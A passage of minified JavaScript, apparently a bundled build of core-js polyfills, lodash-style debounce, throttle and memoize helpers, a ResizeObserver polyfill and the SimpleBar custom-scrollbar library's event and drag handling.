e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!y(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(tS(t,"function"!=typeof n||!(s||a.forEach&&!l(function(){(new n).entries().next()}))))c=i.getConstructor(e,t,r,u),eH.REQUIRED=!0;else if(tS(t,!0)){var d=new c,p=d[u](s?{}:-0,1)!=d,v=l(function(){d.has(1)}),g=function(t,e){if(!e7)return!1;var i=!1;try{var r={};r[e4]=function(){return{next:function(){return{done:i=!0}}}},t(r)}catch(s){}return i}(function(t){new n(t)}),x=!s&&l(function(){for(var t=new n,e=5;e--;)t[u](e,e);return!t.has(-0)});g||((c=e(function(e,i){eY(e,c,t);var s,a,o,l,h,f=(s=new n,a=e,o=c,ed&&"function"==typeof(l=a.constructor)&&l!==o&&y(h=l.prototype)&&h!==o.prototype&&ed(s,h),s);return null!=i&&e9(i,f[u],f,r),f})).prototype=a,a.constructor=c),(v||x)&&(f("delete"),f("has"),r&&f("get")),(x||p)&&f(u),s&&a.clear&&delete a.clear}return h[t]=c,t_({global:!0,forced:c!=n},h),eu(c,t),s||i.setStrong(c,t,r),c},e6=eH.getWeakData,eJ=Q.set,eQ=Q.getterFor,eK=tI.find,eZ=tI.findIndex,it=0,ie=function(t){return t.frozen||(t.frozen=new ii)},ii=function(){this.entries=[]},ir=function(t,e){return eK(t.entries,function(t){return t[0]===e})};ii.prototype={get:function(t){var e=ir(this,t);if(e)return e[1]},has:function(t){return!!ir(this,t)},set:function(t,e){var i=ir(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=eZ(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}};var is={getConstructor:function(t,e,i,r){var s=t(function(t,n){eY(t,s,e),eJ(t,{type:e,id:it++,frozen:void 0}),null!=n&&e9(n,t[r],t,i)}),n=eQ(e),a=function(t,e,i){var r=n(t),s=e6(L(e),!0);return!0===s?ie(r).set(e,i):s[r.id]=i,t};return e0(s.prototype,{delete:function(t){var e=n(this);if(!y(t))return!1;var i=e6(t);return!0===i?ie(e).delete(t):i&&w(i,e.id)&&delete i[e.id]},has:function(t){var e=n(this);if(!y(t))return!1;var i=e6(t);return!0===i?ie(e).has(t):i&&w(i,e.id)}}),e0(s.prototype,i?{get:function(t){var e=n(this);if(y(t)){var i=e6(t);return!0===i?ie(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return a(this,t,e)}}:{add:function(t){return a(this,t,!0)}}),s}},ia=(e(function(t){var e,i=Q.enforce,r=!o.ActiveXObject&&"ActiveXObject"in o,s=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=eU("WeakMap",n,is,!0,!0);if(I&&r){e=is.getConstructor(n,"WeakMap",!0),eH.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,h=l.get,f=l.set;e0(l,{delete:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),u.call(this,t)?h.call(this,t):r.frozen.get(t)}return h.call(this,t)},set:function(t,r){if(y(t)&&!s(t)){var n=i(this);n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t,r):n.frozen.set(t,r)}else f.call(this,t,r);return this}})}}),tC("iterator")),io=tC("toStringTag"),il=eb.values;for(var ic in tV){var iu=o[ic],ih=iu&&iu.prototype;if(ih){if(ih[ia]!==il)try{C(ih,ia,il)}catch(id){ih[ia]=il}if(ih[io]||C(ih,io,ic),tV[ic]){for(var ip in eb)if(ih[ip]!==eb[ip])try{C(ih,ip,eb[ip])}catch(iv){ih[ip]=eb[ip]}}}}var ig="Expected a function",ix=NaN,i$=/^\s+|\s+$/g,im=/^[-+]0x[0-9a-f]+$/i,iy=/^0b[01]+$/i,ib=/^0o[0-7]+$/i,iE=parseInt,iw="object"==typeof t&&t&&t.Object===Object&&t,iS="object"==typeof self&&self&&self.Object===Object&&self,ij=iw||iS||Function("return this")(),i_=Object.prototype.toString,iO=Math.max,ik=Math.min,iA=function(){return ij.Date.now()};function iL(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function i8(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||(i=e)&&"object"==typeof i&&"[object Symbol]"==i_.call(e))return ix;if(iL(t)){var e,i,r="function"==typeof t.valueOf?t.valueOf():t;t=iL(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i$,"");var s=iy.test(t);return s||ib.test(t)?iE(t.slice(2),s?2:8):im.test(t)?ix:+t}var iz=function(t,e,i){var r=!0,s=!0;if("function"!=typeof t)throw TypeError(ig);return iL(i)&&(r="leading"in i?!!i.leading:r,s="trailing"in i?!!i.trailing:s),function t(e,i,r){var s,n,a,o,l,c,u=0,h=!1,f=!1,d=!0;if("function"!=typeof e)throw TypeError(ig);function p(t){var i=s,r=n;return s=n=void 0,u=t,o=e.apply(r,i)}function v(t){var e=t-c;return void 0===c||e>=i||e<0||f&&t-u>=a}function g(){var t,e,r=iA();if(v(r))return x(r);l=setTimeout(g,(t=r,e=i-(t-c),f?ik(e,a-(t-u)):e))}function x(t){return l=void 0,d&&s?p(t):(s=n=void 0,o)}function $(){var t,e=iA(),r=v(e);if(s=arguments,n=this,c=e,r){if(void 0===l)return u=t=c,l=setTimeout(g,i),h?p(t):o;if(f)return l=setTimeout(g,i),p(c)}return void 0===l&&(l=setTimeout(g,i)),o}return i=i8(i)||0,iL(r)&&(h=!!r.leading,a=(f="maxWait"in r)?iO(i8(r.maxWait)||0,i):a,d="trailing"in r?!!r.trailing:d),$.cancel=function(){void 0!==l&&clearTimeout(l),u=0,s=c=n=l=void 0},$.flush=function(){return void 0===l?o:x(iA())},$}(t,e,{leading:r,maxWait:e,trailing:s})},iT=NaN,iC=/^\s+|\s+$/g,iR=/^[-+]0x[0-9a-f]+$/i,iW=/^0b[01]+$/i,iM=/^0o[0-7]+$/i,iN=parseInt,iI="object"==typeof t&&t&&t.Object===Object&&t,iD="object"==typeof self&&self&&self.Object===Object&&self,iB=iI||iD||Function("return this")(),iP=Object.prototype.toString,iV=Math.max,i0=Math.min,iF=function(){return iB.Date.now()};function iH(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function iX(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||(i=e)&&"object"==typeof i&&"[object Symbol]"==iP.call(e))return iT;if(iH(t)){var e,i,r="function"==typeof t.valueOf?t.valueOf():t;t=iH(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(iC,"");var s=iW.test(t);return s||iM.test(t)?iN(t.slice(2),s?2:8):iR.test(t)?iT:+t}var iq,i1=function(t,e,i){var r,s,n,a,o,l,c=0,u=!1,h=!1,f=!0;if("function"!=typeof t)throw TypeError("Expected a function");function d(e){var i=r,n=s;return r=s=void 0,c=e,a=t.apply(n,i)}function p(t){var i=t-l;return void 0===l||i>=e||i<0||h&&t-c>=n}function v(){var t,i,r=iF();if(p(r))return g(r);o=setTimeout(v,(t=r,i=e-(t-l),h?i0(i,n-(t-c)):i))}function g(t){return o=void 0,f&&r?d(t):(r=s=void 0,a)}function x(){var t,i=iF(),n=p(i);if(r=arguments,s=this,l=i,n){if(void 0===o)return c=t=l,o=setTimeout(v,e),u?d(t):a;if(h)return o=setTimeout(v,e),d(l)}return void 0===o&&(o=setTimeout(v,e)),a}return e=iX(e)||0,iH(i)&&(u=!!i.leading,n=(h="maxWait"in i)?iV(iX(i.maxWait)||0,e):n,f="trailing"in i?!!i.trailing:f),x.cancel=function(){void 0!==o&&clearTimeout(o),c=0,r=l=s=o=void 0},x.flush=function(){return void 0===o?a:g(iF())},x},i3="__lodash_hash_undefined__",i9=/^\[object .+?Constructor\]$/,iY="object"==typeof t&&t&&t.Object===Object&&t,i4="object"==typeof self&&self&&self.Object===Object&&self,i7=iY||i4||Function("return this")(),iG=Array.prototype,i5=Function.prototype,i2=Object.prototype,iU=i7["__core-js_shared__"],i6=(iq=/[^.]+$/.exec(iU&&iU.keys&&iU.keys.IE_PROTO||""))?"Symbol(src)_1."+iq:"",iJ=i5.toString,iQ=i2.hasOwnProperty,iK=i2.toString,iZ=RegExp("^"+iJ.call(iQ).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),rt=iG.splice,re=rl(i7,"Map"),ri=rl(Object,"create");function rr(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function rs(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function rn(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function ra(t,e){for(var i,r,s=t.length;s--;)if((i=t[s][0])===(r=e)||i!=i&&r!=r)return s;return -1}function ro(t,e){var i,r,s=t.__data__;return("string"==(r=typeof(i=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function rl(t,e){var i,r,s,n,a,o,l=(i=t,r=e,null==i?void 0:i[r]);return!(!ru(s=l)||(n=s,i6&&i6 in n))&&("[object Function]"==(o=ru(a=s)?iK.call(a):"")||"[object GeneratorFunction]"==o||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(i){}return e}(s)?iZ:i9).test(function(t){if(null!=t){try{return iJ.call(t)}catch(e){}try{return t+""}catch(i){}}return""}(s))?l:void 0}function rc(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw TypeError("Expected a function");var i=function(){var r=arguments,s=e?e.apply(this,r):r[0],n=i.cache;if(n.has(s))return n.get(s);var a=t.apply(this,r);return i.cache=n.set(s,a),a};return i.cache=new(rc.Cache||rn),i}function ru(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}rr.prototype.clear=function(){this.__data__=ri?ri(null):{}},rr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},rr.prototype.get=function(t){var e=this.__data__;if(ri){var i=e[t];return i===i3?void 0:i}return iQ.call(e,t)?e[t]:void 0},rr.prototype.has=function(t){var e=this.__data__;return ri?void 0!==e[t]:iQ.call(e,t)},rr.prototype.set=function(t,e){return this.__data__[t]=ri&&void 0===e?i3:e,this},rs.prototype.clear=function(){this.__data__=[]},rs.prototype.delete=function(t){var e=this.__data__,i=ra(e,t);return!(i<0)&&(i==e.length-1?e.pop():rt.call(e,i,1),!0)},rs.prototype.get=function(t){var e=this.__data__,i=ra(e,t);return i<0?void 0:e[i][1]},rs.prototype.has=function(t){return ra(this.__data__,t)>-1},rs.prototype.set=function(t,e){var i=this.__data__,r=ra(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},rn.prototype.clear=function(){this.__data__={hash:new rr,map:new(re||rs),string:new rr}},rn.prototype.delete=function(t){return ro(this,t).delete(t)},rn.prototype.get=function(t){return ro(this,t).get(t)},rn.prototype.has=function(t){return ro(this,t).has(t)},rn.prototype.set=function(t,e){return ro(this,t).set(t,e),this},rc.Cache=rn;var rh,rf,rd=rc,rp=[],rv="ResizeObserver loop completed with undelivered notifications.";(rf=rh||(rh={})).BORDER_BOX="border-box",rf.CONTENT_BOX="content-box",rf.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box";var rg,rx=function(t){return Object.freeze(t)},r$=function(t,e){this.inlineSize=t,this.blockSize=e,rx(this)},rm=function(){function t(t,e,i,r){return this.x=t,this.y=e,this.width=i,this.height=r,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,rx(this)}return t.prototype.toJSON=function(){return{x:this.x,y:this.y,top:this.top,right:this.right,bottom:this.bottom,left:this.left,width:this.width,height:this.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),ry=function(t){return t instanceof SVGElement&&"getBBox"in t},rb=function(t){if(ry(t)){var e=t.getBBox(),i=e.width,r=e.height;return!i&&!r}var s=t,n=s.offsetWidth,a=s.offsetHeight;return!(n||a||t.getClientRects().length)},rE=function(t){if(t instanceof Element)return!0;var e,i,r=null===(i=null===(e=t)||void 0===e?void 0:e.ownerDocument)||void 0===i?void 0:i.defaultView;return!!(r&&t instanceof r.Element)},rw="undefined"!=typeof window?window:{},rS=new WeakMap,rj=/auto|scroll/,r_=/^tb|vertical/,rO=/msie|trident/i.test(rw.navigator&&rw.navigator.userAgent),rk=function(t){return parseFloat(t||"0")},rA=function(t,e,i){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=!1),new r$((i?e:t)||0,(i?t:e)||0)},rL=rx({devicePixelContentBoxSize:rA(),borderBoxSize:rA(),contentBoxSize:rA(),contentRect:new rm(0,0,0,0)}),r8=function(t,e){if(void 0===e&&(e=!1),rS.has(t)&&!e)return rS.get(t);if(rb(t))return rS.set(t,rL),rL;var i=getComputedStyle(t),r=ry(t)&&t.ownerSVGElement&&t.getBBox(),s=!rO&&"border-box"===i.boxSizing,n=r_.test(i.writingMode||""),a=!r&&rj.test(i.overflowY||""),o=!r&&rj.test(i.overflowX||""),l=r?0:rk(i.paddingTop),c=r?0:rk(i.paddingRight),u=r?0:rk(i.paddingBottom),h=r?0:rk(i.paddingLeft),f=r?0:rk(i.borderTopWidth),d=r?0:rk(i.borderRightWidth),p=r?0:rk(i.borderBottomWidth),v=h+c,g=l+u,x=(r?0:rk(i.borderLeftWidth))+d,$=f+p,m=o?t.offsetHeight-$-t.clientHeight:0,y=a?t.offsetWidth-x-t.clientWidth:0,b=r?r.width:rk(i.width)-(s?v+x:0)-y,E=r?r.height:rk(i.height)-(s?g+$:0)-m,w=rx({devicePixelContentBoxSize:rA(Math.round(b*devicePixelRatio),Math.round(E*devicePixelRatio),n),borderBoxSize:rA(b+v+y+x,E+g+m+$,n),contentBoxSize:rA(b,E,n),contentRect:new rm(h,l,b,E)});return rS.set(t,w),w},rz=function(t,e,i){var r=r8(t,i),s=r.borderBoxSize,n=r.contentBoxSize,a=r.devicePixelContentBoxSize;switch(e){case rh.DEVICE_PIXEL_CONTENT_BOX:return a;case rh.BORDER_BOX:return s;default:return n}},rT=function(t){var e=r8(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=rx([e.borderBoxSize]),this.contentBoxSize=rx([e.contentBoxSize]),this.devicePixelContentBoxSize=rx([e.devicePixelContentBoxSize])},rC=function(t){if(rb(t))return 1/0;for(var e=0,i=t.parentNode;i;)e+=1,i=i.parentNode;return e},rR=function(){var t=1/0,e=[];rp.forEach(function(i){if(0!==i.activeTargets.length){var r=[];i.activeTargets.forEach(function(e){var i=new rT(e.target),s=rC(e.target);r.push(i),e.lastReportedSize=rz(e.target,e.observedBox),s<t&&(t=s)}),e.push(function(){i.callback.call(i.observer,r,i.observer)}),i.activeTargets.splice(0,i.activeTargets.length)}});for(var i=0,r=e;i<r.length;i++)(0,r[i])();return t},rW=function(t){rp.forEach(function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach(function(i){i.isActive()&&(rC(i.target)>t?e.activeTargets.push(i):e.skippedTargets.push(i))})})},rM=function(){var t,e=0;for(rW(e);rp.some(function(t){return t.activeTargets.length>0});)e=rR(),rW(e);return rp.some(function(t){return t.skippedTargets.length>0})&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:rv}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=rv),window.dispatchEvent(t)),e>0},rN=[],rI=function(t){if(!rg){var e=0,i=document.createTextNode("");new MutationObserver(function(){return rN.splice(0).forEach(function(t){return t()})}).observe(i,{characterData:!0}),rg=function(){i.textContent=""+(e?e--:e++)}}rN.push(t),rg()},rD=0,rB={attributes:!0,characterData:!0,childList:!0,subtree:!0},rP=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],rV=function(t){return void 0===t&&(t=0),Date.now()+t},r0=!1,rF=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!r0){r0=!0;var i,r=rV(t);i=function(){var i=!1;try{i=rM()}finally{if(r0=!1,t=r-rV(),!rD)return;i?e.run(1e3):t>0?e.run(t):e.start()}},rI(function(){requestAnimationFrame(i)})}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,rB)};document.body?e():rw.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),rP.forEach(function(e){return rw.addEventListener(e,t.listener,!0)}))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),rP.forEach(function(e){return rw.removeEventListener(e,t.listener,!0)}),this.stopped=!0)},t}()),rH=function(t){!rD&&t>0&&rF.start(),(rD+=t)||rF.stop()},rX=function(){function t(t,e){this.target=t,this.observedBox=e||rh.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var t,e=rz(this.target,this.observedBox,!0);return ry(t=this.target)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},t}(),rq=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},r1=new WeakMap,r3=function(t,e){for(var i=0;i<t.length;i+=1)if(t[i].target===e)return i;return -1},r9=function(){function t(){}return t.connect=function(t,e){var i=new rq(t,e);r1.set(t,i)},t.observe=function(t,e,i){var r=r1.get(t),s=0===r.observationTargets.length;0>r3(r.observationTargets,e)&&(s&&rp.push(r),r.observationTargets.push(new rX(e,i&&i.box)),rH(1),rF.schedule())},t.unobserve=function(t,e){var i=r1.get(t),r=r3(i.observationTargets,e),s=1===i.observationTargets.length;r>=0&&(s&&rp.splice(rp.indexOf(i),1),i.observationTargets.splice(r,1),rH(-1))},t.disconnect=function(t){var e=this,i=r1.get(t);i.observationTargets.slice().forEach(function(i){return e.unobserve(t,i.target)}),i.activeTargets.splice(0,i.activeTargets.length)},t}(),rY=function(){function t(t){if(0===arguments.length)throw TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");r9.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!rE(t))throw TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");r9.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!rE(t))throw TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");r9.unobserve(this,t)},t.prototype.disconnect=function(){r9.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}(),r4=function(t){return function(e,i,r,s){tO(i);var n=tA(e),a=x(n),o=ta(n.length),l=t?o-1:0,c=t?-1:1;if(r<2)for(;;){if(l in a){s=a[l],l+=c;break}if(l+=c,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=c)l in a&&(s=i(s,a[l],l,n));return s}},r7={left:r4(!1),right:r4(!0)}.left;t_({target:"Array",proto:!0,forced:tD("reduce")},{reduce:function(t){return r7(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var rG=T.f,r5=Function.prototype,r2=r5.toString,rU=/^\s*function ([^ (]*)/;!c||"name"in r5||rG(r5,"name",{configurable:!0,get:function(){try{return r2.call(this).match(rU)[1]}catch(t){return""}}});var r6,rJ,rQ=function(){var t=L(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},rK=RegExp.prototype.exec,rZ=String.prototype.replace,st=rK,se=(r6=/a/,rJ=/b*/g,rK.call(r6,"a"),rK.call(rJ,"a"),0!==r6.lastIndex||0!==rJ.lastIndex),si=void 0!==/()??/.exec("")[1];(se||si)&&(st=function(t){var e,i,r,s,n=this;return si&&(i=RegExp("^"+n.source+"$(?!\\s)",rQ.call(n))),se&&(e=n.lastIndex),r=rK.call(n,t),se&&r&&(n.lastIndex=n.global?r.index+r[0].length:e),si&&r&&r.length>1&&rZ.call(r[0],i,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(r[s]=void 0)}),r});var sr=st;t_({target:"RegExp",proto:!0,forced:/./.exec!==sr},{exec:sr});var ss=tC("species"),sn=!l(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),sa=!l(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]}),so=function(t,e,i,r){var s=tC(t),n=!l(function(){var e={};return e[s]=function(){return 7},7!=""[t](e)}),a=n&&!l(function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[ss]=function(){return i}),i[s](""),!e});if(!n||!a||"replace"===t&&!sn||"split"===t&&!sa){var o=/./[s],c=i(s,""[t],function(t,e,i,r,s){return e.exec===sr?n&&!s?{done:!0,value:o.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}),u=c[0],h=c[1];K(String.prototype,t,u),K(RegExp.prototype,s,2==e?function(t,e){return h.call(t,this,e)}:function(t){return h.call(t,this)}),r&&C(RegExp.prototype[s],"sham",!0)}},sl=eD.charAt,sc=function(t,e,i){return e+(i?sl(t,e).length:1)},su=function(t,e){var i=t.exec;if("function"==typeof i){var r=i.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==v(t))throw TypeError("RegExp#exec called on incompatible receiver");return sr.call(t,e)};so("match",1,function(t,e,i){return[function(e){var i=$(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,i):RegExp(e)[t](String(i))},function(t){var r=i(e,t,this);if(r.done)return r.value;var s=L(t),n=String(this);if(!s.global)return su(s,n);var a=s.unicode;s.lastIndex=0;for(var o,l=[],c=0;null!==(o=su(s,n));){var u=String(o[0]);l[c]=u,""===u&&(s.lastIndex=sc(n,ta(s.lastIndex),a)),c++}return 0===c?null:l}]});var sh=Math.max,sf=Math.min,sd=Math.floor,sp=/\$([$&'`]|\d\d?|<[^>]*>)/g,sv=/\$([$&'`]|\d\d?)/g;so("replace",2,function(t,e,i){return[function(i,r){var s=$(this),n=null==i?void 0:i[t];return void 0!==n?n.call(i,s,r):e.call(String(s),i,r)},function(t,s){var n=i(e,t,this,s);if(n.done)return n.value;var a=L(t),o=String(this),l="function"==typeof s;l||(s=String(s));var c=a.global;if(c){var u=a.unicode;a.lastIndex=0}for(var h=[];;){var f=su(a,o);if(null===f||(h.push(f),!c))break;""===String(f[0])&&(a.lastIndex=sc(o,ta(a.lastIndex),u))}for(var d,p="",v=0,g=0;g<h.length;g++){f=h[g];for(var x=String(f[0]),$=sh(sf(ts(f.index),o.length),0),m=[],y=1;y<f.length;y++)m.push(void 0===(d=f[y])?d:String(d));var b=f.groups;if(l){var E=[x].concat(m,$,o);void 0!==b&&E.push(b);var w=String(s.apply(void 0,E))}else w=r(x,o,$,m,b,s);$>=v&&(p+=o.slice(v,$)+w,v=$+x.length)}return p+o.slice(v)}];function r(t,i,r,s,n,a){var o=r+t.length,l=s.length,c=sv;return void 0!==n&&(n=tA(n),c=sp),e.call(a,c,function(e,a){var c;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,r);case"'":return i.slice(o);case"<":c=n[a.slice(1,-1)];break;default:var u=+a;if(0===u)return e;if(u>l){var h=sd(u/10);return 0===h?e:h<=l?void 0===s[h-1]?a.charAt(1):s[h-1]+a.charAt(1):e}c=s[u-1]}return void 0===c?"":c})}});var sg=function(t){return Array.prototype.reduce.call(t,function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return e.toUpperCase()});switch(e.value){case"true":case void 0:t[r]=!0;break;case"false":t[r]=!1;break;default:t[r]=e.value}}return t},{})};function sx(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function s$(t){return t&&t.ownerDocument?t.ownerDocument:document}var sm=null,sy=null;function sb(t){if(null===sm){var e=s$(t);if(void 0===e)return sm=0;var i=e.body,r=e.createElement("div");r.classList.add("simplebar-hide-scrollbar"),i.appendChild(r);var s=r.getBoundingClientRect().right;i.removeChild(r),sm=s}return sm}tq&&window.addEventListener("resize",function(){sy!==window.devicePixelRatio&&(sy=window.devicePixelRatio,sm=null)});var sE=function(){function t(e,i){var r=this;this.onScroll=function(){var t=sx(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(i=r.isWithinBounds(r.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),i&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var i=r.axis[r.draggedAxis].track,s=i.rect[r.axis[r.draggedAxis].sizeAttr],n=r.axis[r.draggedAxis].scrollbar,a=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],o=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-i.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(s-n.size)*(a-o);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+n.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var 